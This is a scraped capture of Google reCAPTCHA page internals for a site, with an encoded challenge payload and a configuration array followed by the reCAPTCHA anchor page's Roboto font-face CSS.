ikEwrpOw5snYMOFwpfCicO7wqRlU8KAaysgw5AVw4/Cr0rDssKcw7lowr3DqsKjLsK9BcKfNiR4wpt4NAPDlMKCXGhIw7/CucKLdMKpHRDCsVbCjj9ZccKHE8OvR8KwVMOeRMO2YsKiw7jCsE7DihrDq8ORen7CkgTCnsKsUMO4wpvDvsOVwrJ4w5TDuj4qE3zDqcKzw5jDgCbDosOowpIfMsOWDsO3F8KZw7pww4XClmrDrVHCg3PDjVrDtBTDosKnwpFyw7vDjsONwrpOwpd/[base64]/CssKDM8OvwrXCjHfDj8KGw7xQccK5w59JDMOBbMK6wokKJcOQw6zDkMO4ew/CsX3DnV8rwqcgRkokBT3Ds3HCk8OyAAdhw5YOwo1Zw57DicKcw40qKMKFw753wp0Vwp3CpxLDqVnDqMKywr/[base64]/CmsOkYMOKwqMnNsOyNMKqw7nDo0o9PMKBRkzCv1DDhjEwHcOzw6LDs30OKMKdw6VgKsOEejrClcKsBcKJaMOKFX/CoMObUcOAE2QoSFvDm8KeA8KWwpUmDTF4w64+WMK/w6fDlsOoNMKawrdQZ13DgmXCmHJtB8O5KcODw4DCtBXDicKLDMOGP3jCvMKCKkMNOBvChC3CjMK3w4DDgRPDtBtJw5NtYDgnVnBse8KXwq/DuR3CpjjDtsKcw4sUwp9twrYhZMKDQcOOw6NHIToUbnLDtEs/[base64]/DkgnCmzJdAAjCu8OVI8Oswo7DoMOzw7HCpsKow6DCryJhw5FwMcK/[base64]/[base64]/W8Kvw7XCrgFmw6ltHWomw4zCvMKSwrzDpMOGdgvDr3nCkcKpXiwOPEfCmMKUDcOIcSw3CjoOSmTDtMOORU0DAglFwrrDn3/DksKpw7Mew7nClRxnw64IwpZaYVzDl8OvE8OQwqnCtcK4V8OFDMOPaxI7DwN0HhFmwrPCuVvCqXMFAyXDm8KLLkfDjsKnY0jCgRtzRMOSFS7CmMKJw7nDugYpIcKfesOtwoMlwqrCpMOefhMVwpTCncKxwoYDaw3Ck8KDw41rw4vDncOcDsOmDjxowp/[base64]/Ct8KcEcKIKxQSbEkjVQPCu8OpO08LFcKdXgfCtsK4w4fCtWwTw4/Cv8OMahcFwppPO8K1QcK7U27DhMKkwoZrJ2LDhMOKO8Kbw50iwqLDqxbCoUPDoANOwqMawqLDlsOSwpEVKW/DkcOBwofDsBF1w7zDrcOPJMKfwpzDjiTDl8KiwrrDtsKkwr7Dq8OzwrLDlXXDscOxw4dAPiVpwprCocORw7HDiwkQAx/[base64]/Cgy/CjABGwr3CgWjDijHCi0tew7x5ahgJCcK+csKtAzJfAGNdGMO8w6rDqzfDqMOvw6TDijTCg8OtwpYuI1DCpsO+KMKJcyxXw7Nnwq/CsMKywo/[base64]/w7MWBMOdwrBtXsOHwq1Ww7VKesOtw5Row4TDindSwpjDpcKHd2/CqxRPKADCvMO0YsOfw63CqsOawqk7G3LCvsO0w7/CjMK+VcKYLnzCk1tFw61GwojCjsK3wqbDpcKKH8KUw7t3wpgJwpvCpcODPmQyX2VAw5VDwoY4w7bDucKFw5PDgRvDkV7DrsKbJznCk8KSa8OHfcOaYsKTeGHDk8KcwokjwrTCpHdlNy3CgMKUw5BwVsKRREjCizTDhVQewr10dQBNwr40QsOFXljDrS/Cr8OqwqpAwr0YwqPCvErDtcKgwrBqwqlTw7FgwqY2Gy/CncKjwpt1BMK4WcOlwoZGAVl2MjkiAcKAw6QVw4TDhF8OwpLDqH0zesKUMsKrdcKhfsKKw61cHMKiw4kRwo3DhwNDwrICNMKww44UGiJWwoABNWLDqEtYwrhdOMOXw6jCiMKpHWd2wo5ACR/CjRHDvcKsw7ISwo5yw77DinjCkMOrwrXDpcOxfzgNw5TCvV/CosOQZ3fDhcORHMKnw5rCtjvCjcKENMO/IkPDi3VNwrbCrsKOTMOJwpXCusOqw7nDvh0Tw5jCljwbw6ZhwqpJwpLCqMO0LX3Dj31OegESTShWKcO9wrs0BsOswqhJw6jDucKaIcOUwqksPCcFwrhwBwtRw6QINsKQLzkowqfDscKUwrEUdMONZcKvw53DmMOewppvwqfClcK/[base64]/wrM6w6DCucOoYsOALcK9AHxyw6zChF8wEcKsw4HCtMKdIMK5w6rDqcOmGi4qfMKFOcO6wpLDoFbCkMKsLF/[base64]/SWzCpcOgdsOyw7jCqMK8w4/DvcOgw6jDl1p+w7gpB8OwwpEQwqtUw5/CpxfCkcKDUn/[base64]/DgSzCoMOrN8OBOF5NR8O/ccOibgcNWsKWCsK6wofCoMKgwq7DowZow7dFw63DrsOjI8KNf8KfCsKQHcOdJMKQw7vDjj7CqVfCsi1rI8KQwp/ChsOCwo/CuMKOeMOvw4DDsmsmdT/[base64]/ChAjDhsKUFMOZwovDjMOKwrjDqVZfw5jCuyZSwoPDtcOuw47Cox5JwpfCvCzCgcKtEMO5wr3CnExGwr5nIznCqcOEwoNfwqJ8ZzZZwqrDohhawpRDw5DCtzYCFC1JwqMxwobCln42w7d2w6jDrHTDtsOQDcOuwp/DnMKXIcO1w64LZsKrwrwKwrEsw7nDlMOxB3IqwpfCkcOawoAlw4HCoA3DhcKUFzvDowZswrLDl8Kuw5lqw6ZuOMK3cBR6HGlQJMKEOMK/wrJ+dyzCucOSWVDCvMOhwqvDqsK6w6obTcKnKMOeDcOwaVEhw5cxTjLCrMKIw59Uw7AzWCQYwo7DqBLDjsOlw4Iowq12fMKcE8K9w4g8w7cbwoTDuRDDu8KSPCNFwqPCthfChXTDkl/Dg2LDpxHCocK/[base64]/aX8+UCPCpcOGQsOmciA1wqJzc8O0w5UBVsKVw6IUw6HDg2UJSsKLCH5UGsOAKkDClW/ChcOLaQvDhjgUwrRcfjoGw4PDhiLDr3cQNRM2w5vDiWhewoklw5Jzw5B+fsK+w6PCsSfDqcO+w7vCssOMw4JqfcOCwr8vw5YWwq07bsOyKcO6w4jDt8KTw5vCmHvCsMO/woDDr8Kkw5p0QEQvw6zCuVDDg8KtbFpDOsOAFgVawrzDsMO2w4XDmjRawoQYw6FgwoHDhMKzBlI2w6TDoMOaYsOww7FtNyjCnMOPFRYsw7NwasK1wqXDoxnClVDCh8OsGUrDs8OZwrXCp8O0Sk/DjMOXw48nTnrCq8KGw4xew4vChnlHbkjCgh/CpsOdZjTCksKEKQNHMsOuDsKYJcOFw5Qrw7PCnmtSKMKUPsO1D8KZQsOXcBDCkWbCkGPDjsKWGcO8A8KVw55JeMKmZcOswrt6wpJlNg8xPcKYTQvDksK4wpvDpcKLw5DCocOoOMKyScONfsKTMsOMwox/wpPClSrDrF52YSnDsMKIZ0fCvCwdU1PDjWgmwpgTFcKRcU/CvyI6wowswrDCmC/Dp8O9w5hCw64Jw7xceRDCqsOPw55efR4Aw4PCqxvDuMK8DMO2IsKiwqbCg00nIxE6Rw3CkgLDh3zDqVDDugwMYxAdQMKfDyXCrD7CumXCocKEw7zDmcOid8KAw7oVYcOjCMO7w47CjH7CkE9yMMKKw6YDIGYSSWgSY8ODZmLCtMOUw78fwodPwqppex/DiXXDksOvwo3CmgVNw63CuQFww4/DlEfDkBIHbD/DtsKUw4TCi8KWwpglw6/DnRvCp8Oew5DChjzCsSXCqcK2WwNvRcOIwqAPw7jDthx5wo5cwptrbsOcwrEpXCjCisKRwqxUwps7TcO6PMKgwqNawr8Ww6tZw7fCkRPDkcOEQWrDnQRYw6fCgcO4w5dyFBbDjMKGwqFcw45vBBPDgXN4w6LCjGocwoMBw4XChj3Dj8KGWEYCwps/w700e8KOw7xZw4zDh8KCPUwraWRfZDQAUBDDtMOeekxow7jCkMOlw77DjcOvw45+w6zCm8ONw7/[base64]/cT9qwoowwrTDgUdOXFvDrgLDjsK/PsKOwpvCnnxyTcOBwoAWXsKgBSrDsWoTMkIPPEPCiMOtw4bCvcKqw4jDv8OHd8KxcGwzw5fCs2tnwpERBcKRXnfCpcKYwpXCgMO6w6zDqsOVMMK3XsOsw6DCuXfCp8KEw5N2fVcqwpPCncOCSMOyKMKnRMKywrcPTEEHYDxpZX/[base64]/w4Mkw5TChcOEwoE4fcOMW1TDgwoNcmbDnjTDnsK9wr8pwppcJiRnwpfCgBx6WUwHacOAw4DDgzrDjcOOIMOrGAV/W0jCmVrCjMODw7zCixHDkMKpMMKuw7J1w6PDlsOIwq9VO8KjRsOSwq7Cr3ZOESDCnwLCnlPCgsKIJ8Kochk/w58qK0zChMOcKMKgw4JxwpQ6w7Qawo/DmsKJwo/CoVYfKlPDsMOuw7PCtcOCwqXDpB5PwpBKw5TDiHjChMO8ScK/[base64]/S8Ojw7RvSMKkwopIwpMQQMKkGcKow7rDusKuwrkNJijDiV7CkHI8W0cgwp4QwovDsMKnw5EbUMO/w5XCnxLChw/DqFXDg8K2wo9mw5nDp8OcY8OvY8KOw7QLwo4gOjfDnsO/[base64]/DjMKocB5+woTDvsKBd8Oyw73ClF19dUnCm8O9csK+w6/[base64]/DisOwDcKwLRsDIMOOUMKrLw/DtGXDpgt3a8KGw4zDu8KOwojDglXDtcO7w6PDq0bCqF9sw78swqBJwoB3w6zDjcO6w5PDm8OlwrgOeRUXBX/[base64]/[base64]/[base64]/CrMOnMsKTw6TDiULCsz7CgcOewpYwwo7Djk7ClMOSTMKwB2XDisOFGMK7KMK8w4QOw7pPw6wIfzrCkE3CnwrCn8OyCFpWCD7CrXgqwrYCcyPCuMO/QhwdEcKQw5ZwwrHCu0DDqsKdw6d0woDDhcOdwpM/[base64]/DqhfCr8Kdwr7DuhHCkFnClDYVJMKyYcK5wokBFXfDvsKmIcKDwobCsSgvw5bDk8KKTCx2wrB+U8KOw7EDw4jCqx7CoirDpEjDrVkmw59BfDLDtm3CnsOpw6lsKm/[base64]/CrMKKT8KSNsKuwqhYGsOTNX0hDMKBwo8eOiFgW8Oaw7NVG0tPw7/DnmcLw5/DvsOKPsKIeH7DpSE1aWfClQZnIsKyWsKyCMK9w7vDgMKycC41AsK/[base64]/[base64]/CnXXCqxzCvDtQL2UjYMOjFsKg\x22],null,[\x22conf\x22,null,\x226Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZtZDzAxnOyhAZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.breatheme.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226tM+peWiHrQGXMRumJgSXUKHSbB7KJN4XnOio4i1WrM\\u003d\x22,0,0,null,1,1768856919282,0,0,[29,133],null,[169,212],\x22RC-cbqhmgLLR40I7A\x22,null,null,null,null,null,\x220dAFcWeA7rVnxI8uuMNfLfq-7YyzLV6X7A7ChimZ69qizETKrq2asFqV8sxYLMUbdHi8x1X-EFuYrhSs94XOEmiW4FOjGFTsoouQ\x22,1768939719195]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd&co=aHR0cHM6Ly93d3cuYnJlYXRoZW1lLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=reod8vr0o00z
body_size: 49241
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
